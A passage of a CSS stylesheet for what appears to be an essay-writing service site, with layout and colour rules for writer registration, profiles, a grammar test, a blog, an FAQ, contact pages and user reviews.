600; text-align: center; line-height: 88px; margin-bottom: 15px; display: inline-block; background: #f2f2f2; } .register-step ul li span { display: block; } .register-step ul li.active a, .register-step ul li.fill-up a { color: #33EC0F; } .register-step ul li.active .figure, .register-step ul li.fill-up .figure { color: #fff; background: #33EC0F; border: 7px solid #3e434a; line-height: 75px; } .progress { height: 5px; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#fff9f9f9', GradientType=0); position: absolute; margin: 41px 10% 0 10%; width: 80%; background: #ececec; } .progress .bar { float: left; width: 0; height: 100%; font-size: 12px; color: #fff; text-align: center; background: #33EC0F; border-radius: 4px; text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf', endColorstr='#ff0480be', GradientType=0); -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); -moz-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: width .6s ease; -moz-transition: width .6s ease; -o-transition: width .6s ease; transition: width .6s ease } .register-form { background: #1e1e1e; border-radius: 5px; overflow: hidden; } .register-form .border { max-width: 400px; padding: 7px; border-color: #fff; border-radius: 2px; } .register-form:after { clear: both; content: ""; display: block; height: 0px; } .register-form .cols_1 { float: left; width: 57%; padding: 20px 22px; border-radius: none; } .register-form .cols_1 input[type="text"] { font-weight: 300; color: #999; } .register-form .cols_1 h2, .default-action h2 { color: #fff; font-weight: 600; margin-bottom: 5px; font-size: 20px; } .register-form .cols_1 h2 { border-bottom: 1px solid #ccc; padding-bottom: 7px; margin-bottom: 10px; } .register-form .cols_1 h3 { font-size: 12px; color: #fff; } .cols_1 label { color: #fff; font-size: 14px; padding-right: 10px; vertical-align: top; } .cols_1 td { padding: 10px 5px 0px 5px; } .cols_1 tr:first-child td { padding-top: 0px; } .register-form .whiteBg { border-radius: 5px; width: 100%; overflow: hidden; margin-bottom: 20px; } .register-form .greenBtn, .default-action .greenBtn { background: #33EC0F; border-radius: 4px; border: 1px solid #007a31; font-size: 17px; color: #fff; font-weight: 600; text-transform: uppercase; padding: 10px 45px; } .register-form .greenBtn:hover, .default-action .greenBtn:hover { background: #048343; } .register-form .cols_2 { float: right; padding: 18px 15px 0 25px; width: 43%; } .register-form .cols_2 h2 { font-size: 18px; font-weight: 600; padding-bottom: 10px; color: #fff; } .register-form a { color: #fff; } .gray-background.cols_1 #image { max-height: 40px; float: left; } .register-form .gray-background .icon { background: #fff; height: 40px; display: inline-block; color: #000; vertical-align: top; padding: 0 10px; font-size: 20px; line-height: 40px; float: left; } td.secure { position: relative; } #image { position: absolute; right: 29px; top: 13px; width: 111px; } td.secure input[type="text"] { padding-right: 130px !important; } .register-form .cols_2 h2 span { font-weight: bold; text-transform: uppercase; } .register-form .cols_2 ul li { color: #fff; font-size: 16px; line-height: 37px; margin-bottom: 10px; } .register-form .cols_2 ul li span { height: 37px; width: 37px; line-height: 37px; border-radius: 100%; background: #f4ea43; text-align: center; font-size: 20px; font-weight: bold; color: #1e1e1e; display: inline-block; margin-right: 20px; vertical-align: middle; } /*-----------writer registeration topics choice---------------*/ .choose-sample-topic { width: 860px; margin: 10px auto; } /*-----------writer details page---------------*/ .row_12 { width: 100%; display: table; } .writer-info { float: left; width: 71%; } .writer-info .img-sect { float: left; margin-right: 20px; } .writer-info img { vertical-align: top; } .writer-info .img-sect img { border-radius: 5px; } h5 { font-size: 30px; color: #3e434a; font-weight: 600; } .writer-info p { font-weight: 300; font-size: 14px; padding-bottom: 5px; } .average { font-weight: 300; font-size: 14px; padding-bottom: 5px; } .writer-info .language { padding-top: 5px; } .cols_3 { float: right; } .cols_3 .txt-box { padding: 0px; border: none; max-width: 305px; } .light-grydtn { color: #33EC0F; font-size: 14px; font-weight: 700; padding: 8px 26px; text-transform: uppercase; border: 1px solid #e5e5e5; -webkit-border-radius: 2px; border-radius: 2px; background: -webkit-linear-gradient(-90deg, #fff 0, #f9f9f9 100%); background: -moz-linear-gradient(180deg, #fff 0, #f9f9f9 100%); background: linear-gradient(180deg, #fff 0, #f9f9f9 100%); } .light-grydtn:hover { color: #3d4249; background: -webkit-linear-gradient(-90deg, #f9f9f9 0, #f9f9f9 100%); background: -moz-linear-gradient(180deg, #f9f9f9 0, #f9f9f9 100%); background: linear-gradient(180deg, #f9f9f9 0, #f9f9f9 100%); } .cols_3 .txt-box .light-grydtn { width: 100%; display: inline-block; text-align: center; margin-top: 10px; font-size: 17px; padding: 12px 10px; border-radius: 4px; } .about-us { padding: 30px 0 0 0; } .about-us p { font-size: 13px; font-weight: 300; color: #3e434a; padding-bottom: 8px; } .about-us p strong { font-weight: 600; font-size: 14px; } .row_8 .theme-btn.bck-btn { float: right; font-size: 14px; font-weight: 400; margin-bottom: 0px; } .theme-btn.bck-btn:hover { background: #3b3f46; } .full-bio a { font-weight: bold; text-decoration: underline; color: #3e434a; } .read-more a { font-weight: bold; text-decoration: underline; color: #3e434a; } .complete { padding: 30px 0; } .complete h5 { padding-bottom: 15px; } .full-bio a:hover { text-decoration: none; } .dis-btn { background: #33EC0F; border-radius: 3px; color: #fff; font-size: 13px; font-weight: 600; padding: 5px 35px 5px 14px; margin: 0 5px 9px 0; position: relative; vertical-align: top; display: inline-block; } .dis-btn:hover { background: #035129; } .dis-btn:before { border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-left: 5px solid #fff; content: ""; position: absolute; right: 10px; top: 10px; z-index: 1; } .dis-btn:after { background: #035129; border-radius: 0 3px 3px 0; bottom: 0; content: ""; position: absolute; right: 0; top: 0; width: 26px; } .complete-order .fliter-by { display: inline-block; vertical-align: middle; } .complete-order h5 { padding-bottom: 15px; } .complete-order .fliter-by li a { font-size: 14px; font-weight: 400; padding: 7px 10px; } .feedback { font-size: 14px; float: left; } .cols_4 { float: left; } .page-order { font-size: 14px; float: right; } .feedback-wrap { width: 100%; display: table; margin-bottom: 30px; position: relative; } .feedback-wrap h2 { font-size: 23px; font-weight: 600; color: #3e434a; } .feedback-wrap h3 { font-size: 14px; color: #3e434a; font-weight: 600; } .feedback-wrap h3 span { font-weight: 300; color: #33EC0F; } .border-bottom { border-bottom: 1px solid #ededed; padding-bottom: 12px; margin-bottom: 15px; } .cols_5 { float: right; vertical-align: bottom; position: relative; padding-top: 5px; } .cols_5 .icon { background: #33EC0F; padding: 8px 14px; color: #fff; font-size: 20px; border-radius: 5px; vertical-align: middle; float: right; } .text-wrapper { padding: 13px; border: 1px solid #e5e5e5; border-radius: 5px; margin-top: 10px; font-size: 14px; } .text-wrapper p { font-size: 13px; padding-bottom: 10px; } .text-wrapper h4 { color: #33EC0F; font-size: 14px; font-weight: bold; } .text-wrapper .star-img { float: right; vertical-align: top; } .writers-feedback { position: relative; color: #33EC0F; font-weight: bold; padding: 0 10px 0 0; margin: 10px 10px 0 0; font-size: 14px; cursor: pointer; z-index: 7; float: right; position: absolute; right: 0; /* left: 15px; */ } .writers-feedback:after { border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-left: 5px solid #33EC0F; content: ""; position: absolute; right: 0px; top: 5px; z-index: 1; } .writers-feedback:hover { color: #333; } .writers-feedback:hover:after { border-left: 5px solid #333; } .comt-box { width: 100%; margin-top: -4px; z-index: 7; } .comt-box .padding_20 { padding: 40px 20px 20px 20px; font-size: 13px; font-weight: 300; border: 1px solid #e5e5e5; border-radius: 0 0 5px 5px; width: 100%; background: #f5f5f5; } .rating { display: none; position: absolute; background: #808791; border-radius: 3px; color: #fff; font-size: 14px; padding: 1px 6px; top: -4px; margin-left: 5px; } .star-rtng .rating { left: 100%; } .star-rtng .rating:before { border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-right: 5px solid #808791; content: ""; position: absolute; top: 6px; z-index: 1; right: 100%; } .writer-info .star-rtng { position: relative; } .star-rtng:hover .rating { display: table; } .cols_5 .icon:hover ~ .rating, .cols_5 .icon:active ~ .rating { display: block; } .cols_5 .icon { cursor: pointer; } .cols_5 .rating { right: 110%; font-size: 14px; top: 35%; white-space: nowrap; } .cols_5 .rating:before { border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-left: 5px solid #808791; content: ""; position: absolute; top: 6px; z-index: 1; left: 100%; } .top-bar { display: table; width: 100%; padding-bottom: 10px; } .top-bar h4 { float: left; } /*----------signup message  page style---*/ .section_msg { height: 100%; color: #fff; padding: 0px 0 25px 0; text-align: center; background: #373737; } /*.cols_1 .section_msg{ min-height:250px; text-align:center; }*/ .section_msg h6 { text-align: center; font-size: 18px; } .section_msg h2 { color: #fff; font-weight: 600; margin-bottom: 5px; font-size: 20px; } .register-form .cols_1 .section_msg { min-height: 250px; } .padding-right-none { padding-right: 0px !important; } .section_msg h4 { font-size: 27px; color: #fff; line-height: 1; font-weight: 600; padding: 15px 0 18px 0; text-align: center; background: #33EC0F; margin-bottom: 25px; } .congo-msg-div { /* border: 1px solid #33EC0F; border-radius: 5px; */ padding: 10px; font-size: 16px; font-style: italic; margin: 30px 15px 20px 15px; text-align: center; padding: 10px; } /*----------update profile page---*/ .register-form .full-width { width: 100%; } .register-form .full-width textarea { border-radius: 3px; } .register-form p { font-size: 13px; } .register-form .full-width small { font-size: 12px; font-style: italic; } .register-form .full-width small a { color: #000; } .register-form .full-width small a:hover { text-decoration: underline; } .register-form .full-width td { padding-bottom: 15px; } .register-form .full-width td .check_buttons td{ padding-bottom:0px; } .register-form .full-width input[type="text"], .register-form .full-width input[type="password"], .register-form .full-width input[type="email"], .register-form .full-width select, .register-form .full-width textarea { max-width: 400px; border: 1px solid #bcbdbb; overflow: auto; } .register-form .full-width td input[type="radio"], .register-form .full-width td input[type="checkbox"] { display: inline-block; vertical-align: middle; } .heading-border { border-bottom: 1px solid #ccc; padding-bottom: 7px; margin-top: 15px; } .top-margin15 { margin-top: 15px; } .add-file, .remove-file { background: #31ab46; border-radius: 3px; color: #fff; display: inline-block; font-size: 15px; height: 38px; line-height: 38px; padding: 1px 15px; } .order-bids .add-file, .order-bids .remove-file { height: 40px; vertical-align: top; } .remove-file { background: #900; } .add-file:hover, .remove-file:hover { background: #1c2b36; color: #fff; } .register-form input[type="file"], .input-filetype { max-width: 400px; width: 100%; padding: 7px; background: #fff; border: 1px solid #bcbdbb; color: #000; border-radius: 2px; min-height: 40px; } .input-filetype { max-width: 100%; } /*-----grammar test page style -----------*/ .grammar-test { background: #373737; border-radius: 5px; color: #fff; text-align: center; padding: 35px; } .grammar-test:after { clear: both; content: ""; display: block; height: 0px; } .grammar-test h2 { font-size: 23px; padding-bottom: 10px; font-weight: 600; } .grammar-test p { font-size: 14px; line-height: 30px; } .grammar-test .gray-background { border-radius: 3px; padding: 20px; font-size: 14px; line-height: 24px; margin: 35px 0; } .grammar-test .row_12 { background: #1e1e1e; border-radius: 5px; padding: 35px; } .time-sect:after { content: ""; clear: both; display: table; } .time-sect .grid-1 { float: left; } .time-sect .grid-2 { float: right; } .time-sect .grid-1, .time-sect .grid-2 { font-size: 20px; color: #fff; } .time-sect .grid-2 span { color: #F00; } .grammar-test h5 { font-size: 18px; color: #fff; padding: 30px 0 15px 0; } .grammar-test table { width: 100%; vertical-align: top; border-spacing: 0px; text-align: left; } .grammar-test table tr td { vertical-align: top; border-spacing: 0px; padding: 0 5px 10px 5px; font-size: 15px; } .grammar-test table tr td:first-child { width: 46%; } .grammar-test table tr td input[type="radio"] { margin: 0 7px 15px 0px; } .grammar-test .greenBtn { border-radius: 5px; padding: 10px 25px; overflow: hidden; background: #008037; } .grammar-test .greenBtn:hover { background: #33EC0F; } /*--------default-action pages style ---*/ .default-action { padding: 15px 20px 25px 20px; text-align: center; max-width: 500px; width: 100%; margin: 0 auto; background: #373737; border-radius: 3px; color: #fff; display: table; } .default-action table { background: #1e1e1e; padding: 15px; border-radius: 3px; margin-bottom: 3px; } .default-action h2 { font-size: 25px; padding-bottom: 10px; } .default-action table td { font-size: 14px; display: block; text-align: left; } .default-action small { font-size: 12px; font-style: italic; } .default-action table td input[type="file"] { background: #ffffff none repeat scroll 0 0; border: 1px solid #bcbdbb; border-radius: 2px; color: #000000; max-width: 400px; padding: 7px 5px; width: 100%; margin-top: 10px; max-width: 100%; } .default-action .siteForm .greenBtn { margin-top: 18px; float: none; } .default-action table td p{ position:relative; padding-bottom:15px; font-weight:600; } .default-action table td p .essay-topice:after{ border-top: 7px solid transparent; border-bottom: 7px solid transparent; border-left: 7px solid #33EC0F; content: " "; position: absolute; left:100%; top: 7px; } .default-action table td p .essay-topice{ background:#33EC0F; color:#fff; font-size:15px; padding:2px 7px 4px 7px; border-radius:3px; position:relative; line-height:0.5; margin-right:10px; } .sample-topics { border: 2px solid #33EC0F; padding: 5px 10px 4px 7px; border-radius: 3px; position: relative; line-height: 2.5; font-size: 11px; } /*-------------faq page style ----*/ .accordion { margin-bottom: 22px; position: relative; text-align:left; } .faq { float: left; padding-top: 20px; width: 100%; } .accordion h4 { font-size: 16px; background-image: url(images/accordian_icon.png); background-position: left 9px; background-repeat: no-repeat; /*	background-color:#e1e1e1;*/ border-radius: 3px; color: #333; cursor: pointer; display: block; font-weight: normal; line-height: 19px; margin-bottom: 3px; padding: 10px 0px 10px 30px; position: relative; min-height: 37px; } .accordion h4.active { background-image: url(images/accordian_icon2.png); } .accordion p { color: #666; font-size: 13px; line-height: 20px; padding: 0 0px 0 30px; margin-bottom: 15px; } .faq h3 { font-size: 25px; padding-bottom: 10px; text-align:center; } /*---blog page style --*/ .redio-button { max-width: 200px; } .checkbox-button { max-width: 400px; } .register-form .full-width .redio-button tr>td, .register-form .full-width .checkbox-button tr>td { padding-bottom: 0px; } .blog-wrap .blog-img { border-radius: 0; float: left; } .blog-wrap .blog-left { float: left; padding-right: 20px; width: 75%; } .categories-wrap { float: right; width: 25%; } .blog-wrap .post { border: 1px solid #ddd; border-radius: 3px; display: block; margin-bottom: 20px; padding: 0; position: relative; width: 100%; } .blog-wrap .post:last-child { margin-bottom: 0; } .blog-wrap .post-title { padding: 20px; } .blog-wrap .post-title .date { background: none repeat scroll 0 0 #33ec0f; border-radius: 3px; color: #fff; float: left; font-size: 23px; font-weight: bold; line-height: 30px; margin-right: 15px; overflow: hidden; text-align: center; } .blog-wrap .post-title .date span { background: none repeat scroll 0 0 #596169; color: #fff; display: block; font-size: 14px; font-weight: 600; padding: 2px 7px; text-transform: uppercase; } .blog-wrap .post-title h3 , .blog-wrap .post-title h3 a{ color: #33EC0F; font-size: 24px; font-weight: 600; line-height: 21px; padding-bottom: 8px; } .blog-wrap .post-title h1 , .blog-wrap .post-title h1 a{ font-weight: bold; color: #33EC0F; font-size: 38px; font-weight: 600; line-height: 150%; font-family: Brush Script MT; } .blog-wrap .post-title .cmt-box { color: #4d5257; font-size: 14px; } .blog-wrap .post-title .cmt-box li { border-left: 1px solid #ddd; float: left; margin-right: 10px; padding-left: 10px; font-size:14px; } .blog-wrap .post-title .cmt-box li:first-child { border-left: medium none; padding-left: 0; } .blog-wrap .post-title .cmt-box li .icon { color: #33ec0f; padding-right: 5px; } .blog-wrap .post-title .cmt-box a { color: #000; } .blog-wrap .post-title .cmt-box a:hover { text-decoration: underline; } .blog-wrap .post-title .cmt-box span { background: none repeat scroll 0 0 #33ec0f; border-radius: 3px; color: #fff; font-size: 13px; margin-left: 10px; padding: 2px 7px; position: relative; display: inline-block; } .blog-wrap .post-title .cmt-box span:before { border-bottom: 6px solid transparent; border-right: 6px solid #33ec0f; border-top: 6px solid transparent; content: ""; left: -6px; position: absolute; top: 5px; z-index: 1; } .blog-wrap .post-image { padding: 0 20px; text-align: center; width: 100%; } .blog-wrap .post-image img { max-width: 100%; vertical-align: top; } .post_content { padding: 15px 20px 20px; position: relative; font-size: 20px; text-align: justify; line-height: 35px; font-family: Merriweather,Times,sans-serif; } .post_content ul,.post_content ol{margin:15px 0; font-size: 0.9em;} .post_content ul li{position: relative; padding: 0 0 10px 20px; color:inherit;} .post_content ul li:before{ position: absolute; left: 0; top:6px; content: "";width: 6px; height: 6px; background: #999593; border-radius: 100%;} .post_content ol{list-style: decimal;} .post_content ol li{position: relative; padding: 0 0 15px 0;  color: inherit; margin: 0 0 0 15px;} .post_content ol li a{ color:inherit;} .post_content .readmore { color: #33EC0F; font-style: italic; font-weight: 600; } .post_content .readmore:hover { text-decoration: underline; } .sharewrap { border-top: 1px solid #ddd; clear: left; display: block; padding: 15px 20px; width: 100%; } .categories-wrap .searchForm, .categories-wrap .category_widget { background: none repeat scroll 0 0 #fff; border: 1px solid #ddd; border-radius: 3px; } .blog-wrap .categories-wrap .searchForm input[type="text"], .blog-wrap .categories-wrap .searchForm input[type="search"] { border: 1px solid #fff; color: #999; display: inline-block; font-weight: normal; padding: 0 5px; vertical-align: middle; width: 82%; } .blog-wrap img { max-width: 100%; height:auto; } .no_result .no_result_icon img{ width:auto; } .blog-wrap .no_result{ margin-top:0px; } .blog-wrap .categories-wrap .searchForm .search-btn { background: url("images/search-btn.jpg") no-repeat scroll center center rgba(0, 0, 0, 0); border: 1px solid #fff; cursor: pointer; float: right; height: 27px; margin: 5px 5px 0 0; vertical-align: middle; width: 27px; } .contribute .grydtn-btn { border-radius: 3px; display: inline-block; font-size: 20px; text-align: center; text-transform: uppercase; width: 100%; } .contribute .grydtn-btn:hover, .comment-form .grydtn-btn:hover { background: none repeat scroll 0 0 #33EC0F; transition: none 0s ease 0s; } .searchForm, .contribute, .category_widget { margin-bottom: 20px; } .categories-wrap .category_widget h3 { background: none repeat scroll 0 0 #333; color: #fff; font-size: 17px; line-height: 20px; padding: 10px; text-transform: uppercase; } .categories-wrap .category_widget ul li { border-bottom: 1px solid #eee; color: #4d5257; font-size: 13px; position: relative; padding: 7px 10px 12px 25px; } .categories-wrap .category_widget ul li:last-child { border-bottom: 0 none; } .categories-wrap .category_widget ul li:before { content: "»"; font-size: 17px; left: 10px; position: absolute; top: 2px; vertical-align: middle; } .categories-wrap .category_widget ul li a { color: #4d5257; display: block; } .categories-wrap .category_widget ul li a span, .categories-wrap .category_widget ul li span { color: #999; } .categories-wrap .category_widget ul li a:hover { color: #33EC0F; } h4.comt-title { font-size: 25px; line-height: 22px; padding-top: 10px; } .comment-list, .comment-form { padding: 20px; margin-top: 18px; border: 1px solid #ddd; border-radius: 3px; display: inline-block; width: 100%; } .comment-list .author_image { float: left; width: 14%; padding-right: 20px; } .comment-list .cmt-content { float: right; width: 86%; font-size: 14px; } .comment-list .cmt-content p { font-size: 14px; padding-top: 10px; } .comment-list .cmt-content h5 { font-size: 20px; font-weight: 600; } .comment-form h6 { font-size: 20px; line-height: 20px; border-bottom: 1px solid #ddd; text-transform: uppercase; padding-bottom: 7px; color: #33EC0F; margin-bottom: 5px; } .comment-form table { font-size: 14px; } .comment-form table tr td:last-child { text-align: right; } .comment-form table tr td a { color: #fff; } .comment-form .capcha td:last-child { width: 200px; } .comment-form table .icon { display: inline-block; color: #000; line-height: 32px; padding: 0 10px; font-size: 20px; } .comment-form table tr td .input-type { border: 1px solid #ddd; border-radius: 3px; padding: 5px; color: #999; width: 100%; background: #fff; } .comment-form table tr td input[type="file"] { padding: 7px; } .comment-form table textarea { max-width: 612px; border-radius: 2px; float: left; min-width: 100%; border: 1px solid #bcbdbb; } .capcha input[type="text"] { border: none; padding: 5px; color: #999; height: 30px; line-height: 100%; } .capcha { border: 1px solid #ccc; border-radius: 3px; background: #fff; } .comment-form .grydtn-btn { background: #049e51; background-image: -webkit-linear-gradient(top, #049e51, #007e3f); background-image: -moz-linear-gradient(top, #049e51, #007e3f); background-image: -ms-linear-gradient(top, #049e51, #007e3f); background-image: -o-linear-gradient(top, #049e51, #007e3f); background-image: linear-gradient(to bottom, #049e51, #007e3f); -webkit-border-radius: 2; -moz-border-radius: 2; border-radius: 2px; } .comment-form .grydtn-btn:hover { background: #007e3f; background-image: -webkit-linear-gradient(top, #007e3f, #049e51); background-image: -moz-linear-gradient(top, #007e3f, #049e51); background-image: -ms-linear-gradient(top, #007e3f, #049e51); background-image: -o-linear-gradient(top, #007e3f, #049e51); background-image: linear-gradient(to bottom, #007e3f, #049e51); } .comment-form table tr td { padding-top: 10px; } .comment-form table tr td .capcha tr td { padding-top: 0px; } .comment-form table tr td .capcha tr td img { max-height: 32px; } .capcha img { vertical-align: top; } .comment-form .grydtn-btn { float: right; border-radius: 3px; } .blog-contribution { margin: 0 auto; max-width: 800px; } .blog-contribution .comment-form { margin-top: 0px; background: #f6f7f6; border-radius: 3px; padding-top: 10px; } .blog-contribution h3 { /*	background:#818892; color:#fff;*/ text-transform: uppercase; padding: 10px 0px; /*	border-radius:3px 3px 0 0;*/ font-size: 20px; font-weight: 600; } .blog-contribution .comment-form .theme-btn { background: #33EC0F; float: right; border-radius: 3px; } .blog-contribution .comment-form .theme-btn:hover { background: #017c3e; } /*-------contact page style ------*/ .location { display: table; width: 100%; padding-top: 20px; } .location .siteForm { width: 65%; display: table-cell; padding-right: 20px; } /*.location .siteForm table td:first-child{ width:190px; }*/ .contact-address { width: 35%; font-size: 14px; background: #33EC0F; border-radius: 3px; padding: 10px 10px 5px 10px; vertical-align: top; display: table-cell; color: #fff; } .site-form { display: table-cell; width: 65%; } .location .siteForm .greenBtn { border-radius: 3px; float: right; } .location .siteForm table td { padding-bottom: 10px; } .location .siteForm table tr:last-child td { padding-bottom: 0px; } .site-form textarea { border-radius: 3px; min-height: 150px; border: 1px solid #bcbdbb; } .site-form .greenBtn { float: right; border-radius: 3px; } .location .siteForm table .chapcha { border: 1px solid #bcbdbb; border-radius: 3px; } .location .siteForm table .chapcha tr td { background: #fff; border-radius: 2px; padding: 0px 0px; } .chapcha tr td:first-child { width: 180px; } .chapcha tr td { padding: 0px 0 0 0px; } .chapcha tr td img { vertical-align: top; max-width: 135px; } .chapcha #image { position: static; width: auto; } .chapcha input[type="text"] { height: 32px; } .chapcha tr td .icon { color: #000; font-size: 20px; padding: 1px 10px; display: inline-block; } .chapcha input { border: none; } .contact-address p { font-size: 14px; padding-bottom: 10px; line-height: 17px; } .contact-address a { color: #fff; font-size: 15px; font-style: normal; } .contact-address a:hover { text-decoration: underline; } .contact-detali { text-align: center; font-size: 14px; padding-top: 5px; color: #666; } .contact-detali p { font-size: 14px; padding-bottom: 10px; } .contact-detali p:last-child { padding-bottom: 0px; } .site-form h3, .contact-address h3 { font-size: 18px; text-transform: uppercase; font-weight: 600; margin-bottom: 10px; } .site-form h3 { line-height: 15px; } .contact-address .address { padding-left: 20px; position: relative; padding-bottom: 10px; } .contact-address .address .icon { left: 0px; position: absolute; font-size: 20px; line-height: 15px; } .map iframe { width: 100%; height: 215px; padding: 0px; margin: 0px; } /*----------about us page style ----*/ .about-us { display: table; width: 100%; padding: 30px 0 10px 0; } .about-us .grid-1, .about-us .grid-2 { width: 50%; display: table-cell; padding: 10px 20px; border: 1px solid #ededed; } .about-us .grid-1 { border-right: none; } .about-us .grid-1 h3, .about-us .grid-2 h3 { font-size: 18px; text-transform: uppercase; font-weight: 600; margin-bottom: 10px; text-align: center; } .about-us .grid-2 .writer_wraper { margin-left: -5px; margin-right: -5px; } .about-us .grid-2 .writer-list { border: 1px solid #dddddd; border-radius: 3px; float: left; margin: 0 5px 10px; overflow: hidden; width: 48%; } .about-us .grid-2 .right-penal { width: 50%; } .about-us .grid-2 .writer-list h2 { font-size: 16px; } .terms-conditions { padding-top: 20px; } .terms-conditions li { position: relative; padding: 0 0 20px 30px; font-size: 14px; } .terms-conditions li p { font-size: 14px; } .terms-conditions li span { position: absolute; background: #33EC0F; padding: 2px 8px; font-size: 13px; border-radius: 1px; color: #fff; left: 0px; top: 3px; } .terms-conditions li h4 { font-size: 18px; font-weight: 600; } .privacy-policy { padding-top: 20px; } .privacy-policy p { font-size: 14px; padding-bottom: 15px; } .about-left { float: left; padding-right: 20px; width: 75%; } .aboutus-page h1 { font-size: 25px; padding-bottom: 10px; font-weight: 600; } .aboutus-page p { font-size: 14px; padding-bottom: 10px; } .aboutus-page .categories-wrap { background: #fff; border: 1px solid #ddd; border-radius: 3px; overflow: hidden; } .aboutus-page .categories-wrap h3 { background: #33ec0f; color: #fff; padding: 10px; font-size: 17px; font-weight: 600; text-transform: uppercase; } .aboutus-page img { max-width: 100%; } .aboutus-page .categories-wrap ul { padding: 0 10px; } .aboutus-page .categories-wrap ul li { border-bottom: 1px solid #eee; color: #4d5257; font-size: 13px; position: relative; padding: 7px 10px 12px 12px; } .aboutus-page .categories-wrap ul li:last-child { border-bottom: 0 none; } .aboutus-page .categories-wrap ul li:before { content: "»"; font-size: 17px; left: 0; position: absolute; top: 2px; vertical-align: middle; } /*-------------how it works page style ----------*/ .our-works { display: table; width: 100%; border: 1px solid #ededed; background: #f4f4f3; border-radius: 3px; margin-bottom: 10px; } .our-works .grid-1 { display: table-cell; width: 80%; padding: 20px; border-right: 1px solid #e9e8e8; vertical-align: top; text-align: left; } .our-works .grid-1 .step { background: #33EC0F; border-radius: 3px 0 0 3px; color: #fff; font-size: 20px; font-weight: 600; position: relative; padding: 0px 15px; margin-right: 20px; height: 36px; display: inline-block; line-height: 36px; } .our-works .grid-1 .step:after { border-bottom: 18px solid transparent; border-left: 9px solid #33EC0F; border-top: 18px solid transparent; content: ""; height: 0; position: absolute; right: -20px; top: 0; width: 20px; } .our-works .grid-1 h3 { font-size: 22px; color: #3e434a; font-weight: 600; padding-bottom: 5px; position: relative; } .our-works .grid-1 p { font-size: 16px; padding: 10px 25px 0 60px; } .our-works .grid-2 { display: table-cell; width: 20%; background: #ededed; border-left: 1px solid #f4f4f3; padding: 20px; } .our-works .grid-2 .image { border: 1px solid #e1e1e1; position: relative; } .our-works .grid-2 .image img { max-width: 100%; vertical-align: top; box-shadow: 0 7px 8px #999999; } .zoomin { color: #fff; float: right; } .our-works .grid-2 .image:hover .zoomin:before { border-right: 50px solid #33EC0F; } .our-works .grid-2 .zoomin img { box-shadow: none; } .zoomin:before { border-top: 50px solid transparent; border-right: 50px solid #33ec0f; content: ""; position: absolute; right: 0; bottom: 0px; } .zoomin a { position: absolute; right: 3px; bottom: 3px; } .how-it-work { text-align: center; } /*.how-it-work .review-tab .resp-tabs-list{ margin-bottom:0px; border:none; } .how-it-work .review-tab .resp-tabs-list li{ font-size:16px; border-radius:3px 3px 0 0; margin:0 1px; } .how-it-work .review-tab .resp-tabs-list li{ border:1px solid #d8dbe0; border-bottom:0px; } .how-it-work .review-tab .resp-tabs-list li.active{ background:#33EC0F; border:1px  solid #33EC0F; padding-top:3px; border-bottom:0px; } .how-it-work .border-bottom{ border-bottom:1px  solid #33EC0F; padding-bottom:0px; margin-bottom:10px; }*/ .resp-tabs-container.grid_13 { max-width: 100%; } .how-it-work .review-tab .resp-tabs-list { margin-bottom: 0px; border: none; } .how-it-work .review-tab .resp-tabs-list li { font-size: 20px; margin: 0 0px 10px 10px; text-align: center; padding: 0px; font-weight: 300; background: none; } .how-it-work .review-tab .resp-tabs-list li .image { border: 3px solid #a3b1b7; border-radius: 100%; height: 100px; text-align: center; display: block; width: 100px; line-height: 90px; opacity: 0.4; margin-bottom: 5px; } .how-it-work .review-tab .resp-tabs-list li .image img { display: inline-block; vertical-align: middle; } .how-it-work .review-tab .resp-tabs-list li.active a {color: #33EC0F;} .how-it-work .review-tab .resp-tabs-list li.active{background: none} .how-it-work .review-tab .resp-tabs-list li.active .image { border-color: #a3b1b7; opacity: 1; background: #f1ecec; } .how-it-work .review-tab .resp-tabs-list li a { padding: 5px 10px; font-weight: 400; color: #a7a7a7; } .how-it-work .border-bottom { border-bottom: 1px solid #ededed; padding-bottom: 0px; margin-bottom: 35px; position: relative; } .how-it-work .border-bottom:after { width: 46px; height: 30px; background: url(images/after-img.png) no-repeat 0 0; content: " "; position: absolute; bottom: -27px; left: 0px; right: 0px; margin: 0 auto; } .how-it-work .review-tab .resp-tabs-list li a i { display: block; font-size: 30px; border-radius: 100%; border: 1px solid #cdcdcd; margin: 0 auto; width: 80px; height: 80px; line-height: 55px; text-align: center; padding: 10px; margin-bottom: 5px; } .how-it-work .review-tab .resp-tabs-list li.active a i { background: #33EC0F; border: 1px solid #33EC0F; color: #fff; } table.radio_buttons { width: 320px; } .hide { display: none; } /*----user_reviews-----*/ .user-prfl { /* border-radius:100%; */margin: 0 auto;/* width:88px; */ } /* .our-works .grid-2 .user_info { display: none; } */ .user-prfl img { /* border-radius:100%; max-width:100%; vertical-align:top; */ max-width: 180px; vertical-align: top; width: 100%; /*	border:0px solid #dedede;*/ box-shadow: 0 7px 8px #999999; } .our-works .grid-2 .ratingsWrap { margin: 3px auto; } .user_info { margin-top: 10px; } .user_info   a{color:#3E434A;} .user_info   a:hover{color:#33EC0F;} .user_info a span { font-weight: 600; font-size: 18px; text-transform: capitalize; } .user-cmnt { background: #ffffff; margin: 10px 0 0; padding: 4px 10px; } .user_info > span.txtnrml { font-weight: normal; font-size: 16px; } .our-works .grid-1 .user-cmnt p { padding: 10px 0; /*position:relative;*/ font-style: italic; } .our-works .grid-1 .user-cmnt p:before { background: url("images/left_quote.png") no-repeat; content: ""; height: 15px; padding-left: 25px; width: 21px; } .our-works .grid-1 .user-cmnt p:after { background: url("images/right_quote.png") no-repeat right bottom; content: ""; height: 20px; padding-left: 30px; width: 23px; } .check_list > li { color: #000; font-size: 13px; } .success_msg { padding: 20px; } /*----reqt_writer_panel style 06-05-2015 ---*/ .reqt_writer_panel, .formWrap { padding: 0 20px 20px 20px; width: 100%; width: 500px; } #facebox .reqt_writer_panel .theme-btn { background: #33EC0F; width: 100%; text-align: center; border: 